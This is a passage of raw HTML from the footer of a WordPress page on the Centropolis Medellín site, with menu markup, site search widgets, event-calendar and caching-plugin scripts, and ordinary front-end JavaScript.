<li class="et_pb_menu_page_id-302 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6309"><a href="https://www.centropolismedellin.com/contactenos/">Contáctenos</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-6238 menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a href="https://www.centropolismedellin.com/paute-con-nosotros/">Paute con nosotros</a></li>
	<li class="et_pb_menu_page_id-302 menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"><a href="https://www.centropolismedellin.com/contactenos/">Contáctenos</a></li>
	<li class="et_pb_menu_page_id-288 menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.centropolismedellin.com/quienes-somos/">¿Quiénes somos?</a></li>
</ul>
</li>
<li class="suscripcion et_pb_menu_page_id-33926 menu-item menu-item-type-custom menu-item-object-custom menu-item-33926"><a href="/suscripcion-edicion-digital/">Suscríbase</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed et_pb_mobile_menu_upwards">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript" >window.addEventListener('DOMContentLoaded', function() {
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
});</script></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><style>
  #pie a:hover {
    text-decoration: underline;
}
#formulario .gform_button {
    background: #AF2F2A;
    border: 0;
    color: #fff;
    padding: 10px 20px;
    cursor:pointer;
    transition-duration: 0.2s;
}
</style></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_3_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript">
  document.addEventListener("DOMContentLoaded", function () {
    const imgs = document.querySelectorAll("img[title]");
    imgs.forEach(img => img.removeAttribute("title"));
  });
</script></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><div data-rocket-location-hash="e5de5b5e60d7cde4de4f31ec4b39fc25" id="dsm-popup-24068" class="mfp-hide dsm-popup"><div class="et_pb_section et_pb_section_4_tb_header et_section_regular et_section_transparent" >
				
				
				
				
				
				
				<div data-rocket-location-hash="4e8eb96720400e37fee30d80463a404e" class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div class="asp_w_container asp_w_container_7 asp_w_container_7_1" data-id="7" data-instance="1"><div class='asp_w asp_m asp_m_7 asp_m_7_1 wpdreams_asp_sc wpdreams_asp_sc-7 ajaxsearchpro asp_main_container asp_non_compact' data-id="7" data-name="Menu Global" data-instance="1" id='ajaxsearchpro7_1'><div class="probox"><div class='prosettings' style='display:none;' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Buscar ...' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Buscar... </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_ball-clip-rotate-simple"><div></div><div></div></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_7_1" data-asp-id="7" data-asp-instance="1" data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores7_1' class='asp_w asp_r asp_r_7 asp_r_7_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-7' data-id="7" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.centropolismedellin.com">ver todo... <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_ball-clip-rotate-simple"><div></div><div></div></div></div></div></div><div id='__original__ajaxsearchprosettings7_1' class="asp_w asp_ss asp_ss_7 asp_s asp_s_7 asp_s_7_1 wpdreams_asp_sc wpdreams_asp_sc-7 ajaxsearchpro searchsettings" data-id="7" data-instance="1"><form name='options' class="asp-fss-flex" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="4995"><input type='hidden' name='qtranslate_lang' value='0'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><div style="clear:both;"></div></form></div><div class="wpdreams_clear"></div></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div></div><div data-rocket-location-hash="514d3871e95fe04c41aa07a9774aff6a" id="dsm-popup-24068" class="mfp-hide dsm-popup"><div class="et_pb_section et_pb_section_4_tb_footer et_section_regular et_section_transparent" >
				
				
				
				
				
				
				<div data-rocket-location-hash="072ff8a81e2a4a605e6042127183272e" class="et_pb_row et_pb_row_4_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div class="asp_w_container asp_w_container_7 asp_w_container_7_2" data-id="7" data-instance="2"><div class='asp_w asp_m asp_m_7 asp_m_7_2 wpdreams_asp_sc wpdreams_asp_sc-7 ajaxsearchpro asp_main_container asp_non_compact' data-id="7" data-name="Menu Global" data-instance="2" id='ajaxsearchpro7_2'><div class="probox"><div class='prosettings' style='display:none;' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M170 294c0 33.138-26.862 60-60 60-33.137 0-60-26.862-60-60 0-33.137 26.863-60 60-60 33.138 0 60 26.863 60 60zm-60 90c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243zm0-180c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm146-7c12.13 0 22 9.87 22 22s-9.87 22-22 22-22-9.87-22-22 9.87-22 22-22zm0-38c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v41.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20V306.757c-6.435 1.466-13.128 2.243-20 2.243zm146-75c-33.137 0-60 26.863-60 60 0 33.138 26.863 60 60 60 33.138 0 60-26.862 60-60 0-33.137-26.862-60-60-60zm0-30c6.872 0 13.565.777 20 2.243V90c0-11.046-8.954-20-20-20s-20 8.954-20 20v116.243c6.435-1.466 13.128-2.243 20-2.243zm0 180c-6.872 0-13.565-.777-20-2.243V422c0 11.046 8.954 20 20 20s20-8.954 20-20v-40.243c-6.435 1.466-13.128 2.243-20 2.243z"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Buscar ...' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Buscar... </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_ball-clip-rotate-simple"><div></div><div></div></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_7_2" data-asp-id="7" data-asp-instance="2" data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvd3d3LmNlbnRyb3BvbGlzbWVkZWxsaW4uY29tXC8/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores7_2' class='asp_w asp_r asp_r_7 asp_r_7_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-7' data-id="7" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.centropolismedellin.com">ver todo... <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_ball-clip-rotate-simple"><div></div><div></div></div></div></div></div><div id='__original__ajaxsearchprosettings7_2' class="asp_w asp_ss asp_ss_7 asp_s asp_s_7 asp_s_7_2 wpdreams_asp_sc wpdreams_asp_sc-7 ajaxsearchpro searchsettings" data-id="7" data-instance="2"><form name='options' class="asp-fss-flex" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="4995"><input type='hidden' name='qtranslate_lang' value='0'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><div style="clear:both;"></div></form></div><div class="wpdreams_clear"></div></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div></div><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
    var $videoBoxes = $('.divicake-autoplay-btn .et_pb_video_box');
     
    if ($videoBoxes.length !== 0) {
        $videoBoxes.find('video')
            .prop('muted', true)
            .prop('loop', true)
            .prop('playsInline', true);
         
        $videoBoxes.each(function() {
            this.querySelector('video').play();
        });
    }
});
});</script><link rel='stylesheet' id='mediaelement-css' href='https://www.centropolismedellin.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.centropolismedellin.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/js/isotope.pkgd.min.js?ver=7.23.0" id="mec-isotope-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/imagesload.js?ver=1761570225" id="mec-imagesload-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=1761570225" id="mec-typekit-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=1761570225" id="featherlight-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.23.0" id="mec-select2-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=1761570225" id="mec-general-calendar-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=1761570225" id="mec-tooltip-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"D\u00ccA","days":"D\u00ccA","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEG","seconds":"SEG","next":"Siguiente","prev":"Anterior","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","fes_nonce":"424e9711fc","fes_thankyou_page_time":"2000","fes_upload_nonce":"4638b9a540","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd","enableSingleFluent":"1"};
var mecdata = {"day":"D\u00ccA","days":"D\u00ccA","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEG","seconds":"SEG","next":"Siguiente","prev":"Anterior","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","fes_nonce":"424e9711fc","fes_thankyou_page_time":"2000","fes_upload_nonce":"4638b9a540","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd","enableSingleFluent":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=1761570225" id="mec-frontend-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=1761570225" id="mec-events-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.23.0" id="mec-lity-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.23.0" id="mec-colorbrightness-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.23.0" id="mec-owl-carousel-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/mec-fluent-layouts.min.js?ver=1.4.0" id="mec-fluent-layouts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.centropolismedellin.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 